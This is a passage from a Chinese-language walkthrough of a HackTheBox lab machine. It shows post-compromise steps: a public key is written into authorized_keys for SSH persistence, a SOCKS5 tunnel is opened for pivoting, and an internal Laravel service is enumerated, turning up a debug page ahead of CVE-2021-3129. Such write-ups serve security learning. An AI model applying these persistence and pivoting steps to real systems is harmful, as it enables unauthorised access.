                    <div class="px-4 text-lg text-gray-500 border-r border-gray-400 tracking-wider">
                        404                    </div>

                    <div class="ml-4 text-lg text-gray-500 uppercase tracking-wider">
                        Not Found                    </div>
                </div>
            </div>
        </div>
    </body>
</html>
strapi@horizontall:~/myapi$ curl http://127.0.0.1:8000/abcd -I
HTTP/1.0 404 Not Found
Host: 127.0.0.1:8000
Date: Sat, 16 May 2026 12:21:35 GMT
Connection: close
X-Powered-By: PHP/7.4.22
Cache-Control: no-cache, private
date: Sat, 16 May 2026 12:21:35 GMT
Content-type: text/html; charset=UTF-8没有额外的有效信息。
看一下根目录中有没有 js 文件:
strapi@horizontall:~/myapi$ curl http://127.0.0.1:8000 | grep js
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100 17473    0 17473    0     0   898k      0 --:--:-- --:--:-- --:--:--  898k
并没有。
为了后续工具的使用方便,上传 ssh 公钥,用 ssh 去连接该靶机。
先在本地生成密钥对:
$ ssh-keygen -t ed25519 -C "htb@horizontall.com"
Generating public/private ed25519 key pair.
Enter file in which to save the key (/home/youdiscovered1t/.ssh/id_ed25519):
Created directory '/home/youdiscovered1t/.ssh'.
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in /home/youdiscovered1t/.ssh/id_ed25519
Your public key has been saved in /home/youdiscovered1t/.ssh/id_ed25519.pub
The key fingerprint is:
SHA256:+O/XVOy3ESFMOhrRtQ94jlDWUZ3TryiVSWhGYz6nw5g htb@horizontall.com
The key's randomart image is:
+--[ED25519 256]--+
|         o=+=+o.+|
|         oBo++.+o|
|         =o=.*..+|
|       . +++O o.+|
|      . E.+o o =.|
|       .  ... o.o|
|        .  . o  +|
|         .  . .. |
|         .o.     |
+----[SHA256]-----+
获取公钥信息:
$ cat /home/youdiscovered1t/.ssh/id_ed25519.pub
ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIPHNMVXxBXiza3tq3o+RD/YLm02ExtD22XHUGZdkGSpt htb@horizontall.com
目前在靶机上还没有 .ssh 目录:
strapi@horizontall:~$ ls -la | grep .ssh
strapi@horizontall:~$
先创建一个并进入该目录:
strapi@horizontall:~$ mkdir .ssh
strapi@horizontall:~$ cd .ssh/
在认证文件中写入公钥信息:
echo "ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIPHNMVXxBXiza3tq3o+RD/YLm02ExtD22XHUGZdkGSpt htb@horizontall.com" >> authorized_keys 尝试连接:
$ ssh strapi@10.129.41.83 -i ~/.ssh/id_ed25519
The authenticity of host '10.129.41.83 (10.129.41.83)' can't be established.
ED25519 key fingerprint is SHA256:Xe1jfjgC2NgH1uDUUr14erdojTBy+zenI7KtOwu8+ZY.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.129.41.83' (ED25519) to the list of known hosts.
Welcome to Ubuntu 18.04.5 LTS (GNU/Linux 4.15.0-154-generic x86_64)

 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage

  System information as of Sat May 16 13:11:32 UTC 2026

  System load:  0.0               Processes:           185
  Usage of /:   82.6% of 4.85GB   Users logged in:     0
  Memory usage: 46%               IP address for eth0: 10.129.41.83
  Swap usage:   0%


0 updates can be applied immediately.

Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.


Last login: Fri Jun  4 11:29:42 2021 from 192.168.1.15
$
连接成功。
现已知目标:
- 采用开源框架
- 知道框架版本信息
似乎目录枚举的优先级会低于找对应的 CVE。
但是也可以做一下目录爆破,为后续找 CVE 能提供更丰富的信息。
先建立与靶机之间的 socks 5 代理:
$ ssh -i ~/.ssh/id_ed25519 -D 0.0.0.0:1080 -N -C strapi@10.129.41.83然后在 proxychains 工具的配置文件中添加:
[ProxyList]
socks5 127.0.0.1 1080
可以通过配置让 Burp 也走该代理:

尝试访问根目录:

成功,说明配置生效了。
进行目录枚举:
$ feroxbuster -u http://127.0.0.1:8000 -E -p socks5h://127.0.0.1:1080

 ___  ___  __   __     __      __         __   ___
|__  |__  |__) |__) | /  `    /  \ \_/ | |  \ |__
|    |___ |  \ |  \ | \__,    \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓                 ver: 2.11.0
───────────────────────────┬──────────────────────
 🎯  Target Url            │ http://127.0.0.1:8000
 🚀  Threads               │ 50
 📖  Wordlist              │ /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt
 👌  Status Codes          │ All Status Codes!
 💥  Timeout (secs)        │ 7
 🦡  User-Agent            │ feroxbuster/2.11.0
 💎  Proxy                 │ socks5h://127.0.0.1:1080
 🔎  Extract Links         │ true
 💰  Collect Extensions    │ true
 💸  Ignored Extensions    │ [Images, Movies, Audio, etc...]
 🏁  HTTP methods          │ [GET]
 🔃  Recursion Depth       │ 4
───────────────────────────┴──────────────────────
 🏁  Press [ENTER] to use the Scan Management Menu™
──────────────────────────────────────────────────
404      GET       36l      123w     6609c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
200      GET      119l      979w    17473c http://127.0.0.1:8000/
500      GET      247l    18586w   616205c http://127.0.0.1:8000/profiles
[####################] - 85s    30018/30018   0s      found:2       errors:22896
[####################] - 84s    30000/30000   356/s   http://127.0.0.1:8000/
其中出现了一个很反直觉的信息:明明 http 响应是 500,即内部服务器错误,但是其响应的内容:
LINES(l) WORDS(w) CHARACTERS(c)
  247l    18586w     616205c
值得一看:

丰富的报错信息,这很明显是一个调试界面。
2、CVE-2021-3129#
Google Dork:
